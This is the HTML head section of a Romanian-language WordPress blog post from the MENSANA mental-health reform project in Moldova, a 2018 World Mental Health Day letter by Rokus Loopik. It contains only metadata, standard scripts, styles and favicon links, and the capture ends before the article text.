

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://trimbos.md/rokus-loopik-daca-ai-fi-stiut-atunci/
body_size: 102192
content:
<!DOCTYPE html>
<html dir="ltr" lang="ro-RO"
	prefix="og: https://ogp.me/ns#" >
<head>


<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1">

<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://trimbos.md/xmlrpc.php" />
<!--[if lt IE 9]>
<script src="https://trimbos.md/wp-content/themes/seowp/js/html5.js" type="text/javascript"></script>
<![endif]-->


		<!-- All in One SEO 4.2.6.1 - aioseo.com -->
		<title>Rokus Loopik. Dacă ai fi știut atunci… - MENSANA - Suport pentru reforma serviciilor de sănătate mintală în Moldova</title>

<link rel="stylesheet" href="https://trimbos.md/wp-content/plugins/sitepress-multilingual-cms/res/css/language-selector.css?v=3.3.6" type="text/css" media="all" />
		<meta name="description" content="Pe 10 octombrie marcăm Ziua Mondială a Sănătății Mintale. ”Tinerii și sănătatea mintală într-o lume în schimbare” este subiectul ales în acest an de Organizația Mondială a Sănătății. Cu această ocazie, am rugat mai mulți prieteni ai proiectului nostru, profesioniști cunoscuți, oameni frumoși și împliniți, să scrie o scrisoare... O scrisoare adresată tot lor, dar" />
		<meta name="robots" content="max-image-preview:large" />
		<link rel="canonical" href="https://trimbos.md/rokus-loopik-daca-ai-fi-stiut-atunci/" />
		<meta name="generator" content="All in One SEO (AIOSEO) 4.2.6.1 " />
		<meta property="og:locale" content="ro_RO" />
		<meta property="og:site_name" content="MENSANA - Suport pentru reforma serviciilor de sănătate mintală în Moldova -" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Rokus Loopik. Dacă ai fi știut atunci… - MENSANA - Suport pentru reforma serviciilor de sănătate mintală în Moldova" />
		<meta property="og:description" content="Pe 10 octombrie marcăm Ziua Mondială a Sănătății Mintale. ”Tinerii și sănătatea mintală într-o lume în schimbare” este subiectul ales în acest an de Organizația Mondială a Sănătății. Cu această ocazie, am rugat mai mulți prieteni ai proiectului nostru, profesioniști cunoscuți, oameni frumoși și împliniți, să scrie o scrisoare... O scrisoare adresată tot lor, dar" />
		<meta property="og:url" content="https://trimbos.md/rokus-loopik-daca-ai-fi-stiut-atunci/" />
		<meta property="article:published_time" content="2018-10-04T10:38:48+00:00" />
		<meta property="article:modified_time" content="2018-10-04T10:38:48+00:00" />
		<meta name="twitter:card" content="summary_large_image" />
		<meta name="twitter:title" content="Rokus Loopik. Dacă ai fi știut atunci… - MENSANA - Suport pentru reforma serviciilor de sănătate mintală în Moldova" />
		<meta name="twitter:description" content="Pe 10 octombrie marcăm Ziua Mondială a Sănătății Mintale. ”Tinerii și sănătatea mintală într-o lume în schimbare” este subiectul ales în acest an de Organizația Mondială a Sănătății. Cu această ocazie, am rugat mai mulți prieteni ai proiectului nostru, profesioniști cunoscuți, oameni frumoși și împliniți, să scrie o scrisoare... O scrisoare adresată tot lor, dar" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BlogPosting","@id":"https:\/\/trimbos.md\/rokus-loopik-daca-ai-fi-stiut-atunci\/#blogposting","name":"Rokus Loopik. Dac\u0103 ai fi \u0219tiut atunci\u2026 - MENSANA - Suport pentru reforma serviciilor de s\u0103n\u0103tate mintal\u0103 \u00een Moldova","headline":"Rokus Loopik. Dac\u0103 ai fi \u0219tiut atunci&#8230;","author":{"@id":"https:\/\/trimbos.md\/author\/andr31\/#author"},"publisher":{"@id":"https:\/\/trimbos.md\/#organization"},"image":{"@type":"ImageObject","url":"https:\/\/trimbos.md\/wp-content\/uploads\/42914397_344820922756973_5071721846697623552_n.jpg","width":4032,"height":3024},"datePublished":"2018-10-04T10:38:48+00:00","dateModified":"2018-10-04T10:38:48+00:00","inLanguage":"ro-RO","mainEntityOfPage":{"@id":"https:\/\/trimbos.md\/rokus-loopik-daca-ai-fi-stiut-atunci\/#webpage"},"isPartOf":{"@id":"https:\/\/trimbos.md\/rokus-loopik-daca-ai-fi-stiut-atunci\/#webpage"},"articleSection":"Blog, Comunicate"},{"@type":"BreadcrumbList","@id":"https:\/\/trimbos.md\/rokus-loopik-daca-ai-fi-stiut-atunci\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/trimbos.md\/#listItem","position":1,"item":{"@type":"WebPage","@id":"https:\/\/trimbos.md\/","name":"Home","url":"https:\/\/trimbos.md\/"},"nextItem":"https:\/\/trimbos.md\/rokus-loopik-daca-ai-fi-stiut-atunci\/#listItem"},{"@type":"ListItem","@id":"https:\/\/trimbos.md\/rokus-loopik-daca-ai-fi-stiut-atunci\/#listItem","position":2,"item":{"@type":"WebPage","@id":"https:\/\/trimbos.md\/rokus-loopik-daca-ai-fi-stiut-atunci\/","name":"Rokus Loopik. Dac\u0103 ai fi \u0219tiut atunci...","description":"Pe 10 octombrie marc\u0103m Ziua Mondial\u0103 a S\u0103n\u0103t\u0103\u021bii Mintale. \u201dTinerii \u0219i s\u0103n\u0103tatea mintal\u0103 \u00eentr-o lume \u00een schimbare\u201d este subiectul ales \u00een acest an de Organiza\u021bia Mondial\u0103 a S\u0103n\u0103t\u0103\u021bii. Cu aceast\u0103 ocazie, am rugat mai mul\u021bi prieteni ai proiectului nostru, profesioni\u0219ti cunoscu\u021bi, oameni frumo\u0219i \u0219i \u00eemplini\u021bi, s\u0103 scrie o scrisoare... O scrisoare adresat\u0103 tot lor, dar","url":"https:\/\/trimbos.md\/rokus-loopik-daca-ai-fi-stiut-atunci\/"},"previousItem":"https:\/\/trimbos.md\/#listItem"}]},{"@type":"Organization","@id":"https:\/\/trimbos.md\/#organization","name":"MENSANA - Suport pentru reforma serviciilor de s\u0103n\u0103tate mintal\u0103 \u00een Moldova","url":"https:\/\/trimbos.md\/"},{"@type":"WebPage","@id":"https:\/\/trimbos.md\/rokus-loopik-daca-ai-fi-stiut-atunci\/#webpage","url":"https:\/\/trimbos.md\/rokus-loopik-daca-ai-fi-stiut-atunci\/","name":"Rokus Loopik. Dac\u0103 ai fi \u0219tiut atunci\u2026 - MENSANA - Suport pentru reforma serviciilor de s\u0103n\u0103tate mintal\u0103 \u00een Moldova","description":"Pe 10 octombrie marc\u0103m Ziua Mondial\u0103 a S\u0103n\u0103t\u0103\u021bii Mintale. \u201dTinerii \u0219i s\u0103n\u0103tatea mintal\u0103 \u00eentr-o lume \u00een schimbare\u201d este subiectul ales \u00een acest an de Organiza\u021bia Mondial\u0103 a S\u0103n\u0103t\u0103\u021bii. Cu aceast\u0103 ocazie, am rugat mai mul\u021bi prieteni ai proiectului nostru, profesioni\u0219ti cunoscu\u021bi, oameni frumo\u0219i \u0219i \u00eemplini\u021bi, s\u0103 scrie o scrisoare... O scrisoare adresat\u0103 tot lor, dar","inLanguage":"ro-RO","isPartOf":{"@id":"https:\/\/trimbos.md\/#website"},"breadcrumb":{"@id":"https:\/\/trimbos.md\/rokus-loopik-daca-ai-fi-stiut-atunci\/#breadcrumblist"},"author":"https:\/\/trimbos.md\/author\/andr31\/#author","creator":"https:\/\/trimbos.md\/author\/andr31\/#author","image":{"@type":"ImageObject","url":"https:\/\/trimbos.md\/wp-content\/uploads\/42914397_344820922756973_5071721846697623552_n.jpg","@id":"https:\/\/trimbos.md\/#mainImage","width":4032,"height":3024},"primaryImageOfPage":{"@id":"https:\/\/trimbos.md\/rokus-loopik-daca-ai-fi-stiut-atunci\/#mainImage"},"datePublished":"2018-10-04T10:38:48+00:00","dateModified":"2018-10-04T10:38:48+00:00"},{"@type":"WebSite","@id":"https:\/\/trimbos.md\/#website","url":"https:\/\/trimbos.md\/","name":"MENSANA - Suport pentru reforma serviciilor de s\u0103n\u0103tate mintal\u0103 \u00een Moldova","inLanguage":"ro-RO","publisher":{"@id":"https:\/\/trimbos.md\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel="alternate" hreflang="ro-RO" href="https://trimbos.md/rokus-loopik-daca-ai-fi-stiut-atunci/" />
<link rel="alternate" hreflang="en-US" href="https://trimbos.md/rokus-loopik-if-only-you-knew-then/?lang=en" />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="MENSANA - Suport pentru reforma serviciilor de sănătate mintală în Moldova &raquo; Feed" href="https://trimbos.md/feed/" />
<link rel="alternate" type="application/rss+xml" title="MENSANA - Suport pentru reforma serviciilor de sănătate mintală în Moldova &raquo; Comments Feed" href="https://trimbos.md/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="MENSANA - Suport pentru reforma serviciilor de sănătate mintală în Moldova &raquo; Rokus Loopik. Dacă ai fi știut atunci&#8230; Comments Feed" href="https://trimbos.md/rokus-loopik-daca-ai-fi-stiut-atunci/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/trimbos.md\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0.11"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='mmm_mega_main_menu-css'  href='https://trimbos.md/wp-content/plugins/mega_main_menu/src/css/cache.skin.css?ver=1663257405' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-library-css'  href='https://trimbos.md/wp-includes/css/dist/block-library/style.min.css?ver=6.0.11' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='dslc-main-css-css'  href='https://trimbos.md/wp-content/plugins/ds-live-composer/css/main.min.css?ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='dslc-font-awesome-css'  href='https://trimbos.md/wp-content/plugins/ds-live-composer/css/font-awesome.min.css?ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='dslc-modules-css-css'  href='https://trimbos.md/wp-content/plugins/ds-live-composer/css/modules.min.css?ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='dslc-plugins-css-css'  href='https://trimbos.md/wp-content/plugins/ds-live-composer/css/plugins.css?ver=1.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='ms-main-css'  href='https://trimbos.md/wp-content/plugins/masterslider/public/assets/css/masterslider.main.css?ver=2.7.2' type='text/css' media='all' />
<link rel='stylesheet' id='ms-custom-css'  href='https://trimbos.md/wp-content/uploads/masterslider/custom.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='lbmn-iconfont-css'  href='https://trimbos.md/wp-content/themes/seowp/iconfont/style.css?ver=6.0.11' type='text/css' media='all' />
<link rel='stylesheet' id='lbmn-style-css'  href='https://trimbos.md/wp-content/themes/seowp/style.css?ver=20140107-3' type='text/css' media='all' />
<link rel='stylesheet' id='lbmn-google-fonts-css'  href='//fonts.googleapis.com/css?family=Open+Sans%3A300%2C400%2C600%2C700%2C800%7COpen+Sans%3A300%2C400%2C600%2C700%2C800%7C%7C&#038;subset=latin&#038;ver=6.0.11' type='text/css' media='all' />
<script type='text/javascript' src='https://trimbos.md/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://trimbos.md/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' src='https://trimbos.md/wp-content/plugins/ds-live-composer/js/plugins.js?ver=1.0.6' id='dslc-plugins-js-js'></script>
<script type='text/javascript' id='dslc-main-js-js-extra'>
/* <![CDATA[ */
var DSLCAjax = {"ajaxurl":"https:\/\/trimbos.md\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type='text/javascript' src='https://trimbos.md/wp-content/plugins/ds-live-composer/js/main.min.js?ver=1.0.6' id='dslc-main-js-js'></script>
<script type='text/javascript' src='https://trimbos.md/wp-content/themes/seowp/javascripts/custom.modernizr.js?ver=2.6.2' id='lbmn-modernizr-js'></script>
<link rel="https://api.w.org/" href="https://trimbos.md/wp-json/" /><link rel="alternate" type="application/json" href="https://trimbos.md/wp-json/wp/v2/posts/2207" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://trimbos.md/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://trimbos.md/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0.11" />
<link rel='shortlink' href='https://trimbos.md/?p=2207' />
<link rel="alternate" type="application/json+oembed" href="https://trimbos.md/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrimbos.md%2Frokus-loopik-daca-ai-fi-stiut-atunci%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://trimbos.md/wp-json/oembed/1.0/embed?url=https%3A%2F%2Ftrimbos.md%2Frokus-loopik-daca-ai-fi-stiut-atunci%2F&#038;format=xml" />
<script>var ms_grabbing_curosr = 'https://trimbos.md/wp-content/plugins/masterslider/public/assets/css/common/grabbing.cur', ms_grab_curosr = 'https://trimbos.md/wp-content/plugins/masterslider/public/assets/css/common/grab.cur';</script>
<meta name="generator" content="WPML ver:3.3.6 stt:1,47,46;" />

<!-- Customized CSS: Start -->
<!-- Dynamically generated styles 2026-01-21 02:07  -->
<style type='text/css' id ='seowp_customized_css'>
body, .global-wrapper {background-color:rgb(255, 255, 255);}body.boxed-page-layout {background-color:rgb(102, 130, 144);}body.boxed-page-layout:before {opacity:;}.notification-panel {background-color:rgb(229, 25, 55);}.notification-panel, .notification-panel * {color:rgb(189, 227, 252); }.notification-panel:before {min-height:50px;}.notification-panel:hover {background-color:rgb(15, 119, 200);}.notification-panel:hover, .notification-panel:hover * {color:rgb(255, 255, 255); }a {color:rgb(42, 160, 239);}a:hover {color:rgb(93, 144, 226);}body {font-family:'Open Sans', Helvetica,Arial,'DejaVu Sans','Liberation Sans',Freesans,sans-serif;line-height:27px;font-weight:300;color:rgb(65, 72, 77);}.site {font-size:17px;}p {margin-bottom:20px;}h1 {font-family:'Open Sans', Helvetica,Arial,'DejaVu Sans','Liberation Sans',Freesans,sans-serif;font-size:42px;line-height:48px;font-weight:200;margin-bottom:25px;color:rgb(70, 72, 75);}h2 {font-family:'Open Sans', Helvetica,Arial,'DejaVu Sans','Liberation Sans',Freesans,sans-serif;font-size:31px;line-height:38px;font-weight:300;margin-bottom:20px;color:rgb(39, 40, 43);}h3 {font-family:'Open Sans', Helvetica,Arial,'DejaVu Sans','Liberation Sans',Freesans,sans-serif;font-size:24px;line-height:33px;font-weight:300;margin-bottom:20px;color:rgb(16, 16, 17);}h4 {font-family:'Open Sans', Helvetica,Arial,'DejaVu Sans','Liberation Sans',Freesans,sans-serif;font-size:21px;line-height:29px;font-weight:300;margin-bottom:18px;color:rgb(53, 54, 57);}h5 {font-family:'Open Sans', Helvetica,Arial,'DejaVu Sans','Liberation Sans',Freesans,sans-serif;font-size:17px;line-height:27px;font-weight:500;margin-bottom:25px;color:rgb(16, 16, 17);}h6 {font-family:'Open Sans', Helvetica,Arial,'DejaVu Sans','Liberation Sans',Freesans,sans-serif;font-size:17px;line-height:27px;font-weight:400;margin-bottom:25px;color:rgb(70, 72, 75);}.calltoaction-area {background-color:rgb(54, 61, 65);height:160px;line-height:160px;}.calltoaction-area, .calltoaction-area * {color:rgb(255, 255, 255); }.calltoaction-area:hover {background-color:rgb(86, 174, 227);}.calltoaction-area:hover, .calltoaction-area:hover * {color:rgb(255, 255, 255); }.calltoaction-area__content{font-family:'Open Sans', Helvetica,Arial,'DejaVu Sans','Liberation Sans',Freesans,sans-serif;font-weight:300;font-size:35px;}input[type="text"], input[type="password"], input[type="date"], input[type="datetime"], input[type="datetime-local"], input[type="month"], input[type="week"], input[type="email"], input[type="number"], input[type="search"], input[type="tel"], input[type="time"], input[type="url"], textarea {background:rgb(255, 255, 255);}
</style>
<!-- Customized CSS: End -->

<!-- Favicon -->
<link rel="apple-touch-icon" sizes="57x57" href="https://trimbos.md/wp-content/uploads/freshframework/ff_fresh_favicon/favicon_57x57--2022_07_06__07_52_13.png"> <!-- iPhone iOS ≤ 6 favicon -->
<link rel="apple-touch-icon" sizes="114x114" href="https://trimbos.md/wp-content/uploads/freshframework/ff_fresh_favicon/favicon_114x114--2022_07_06__07_52_13.png"> <!-- iPhone iOS ≤ 6 Retina favicon -->
<link rel="apple-touch-icon" sizes="72x72" href="https://trimbos.md/wp-content/uploads/freshframework/ff_fresh_favicon/favicon_72x72--2022_07_06__07_52_13.png"> <!-- iPad iOS ≤ 6 favicon -->
<link rel="apple-touch-icon" sizes="144x144" href="https://trimbos.md/wp-content/uploads/freshframework/ff_fresh_favicon/favicon_144x144--2022_07_06__07_52_13.png"> <!-- iPad iOS ≤ 6 Retina favicon -->
<link rel="apple-touch-icon" sizes="60x60" href="https://trimbos.md/wp-content/uploads/freshframework/ff_fresh_favicon/favicon_60x60--2022_07_06__07_52_13.png"> <!-- iPhone iOS ≥ 7 favicon -->
<link rel="apple-touch-icon" sizes="120x120" href="https://trimbos.md/wp-content/uploads/freshframework/ff_fresh_favicon/favicon_120x120--2022_07_06__07_52_13.png"> <!-- iPhone iOS ≥ 7 Retina favicon -->
<link rel="apple-touch-icon" sizes="76x76" href="https://trimbos.md/wp-content/uploads/freshframework/ff_fresh_favicon/favicon_76x76--2022_07_06__07_52_13.png"> <!-- iPad iOS ≥ 7 favicon -->
<link rel="apple-touch-icon" sizes="152x152" href="https://trimbos.md/wp-content/uploads/freshframework/ff_fresh_favicon/favicon_152x152--2022_07_06__07_52_13.png"> <!-- iPad iOS ≥ 7 Retina favicon -->
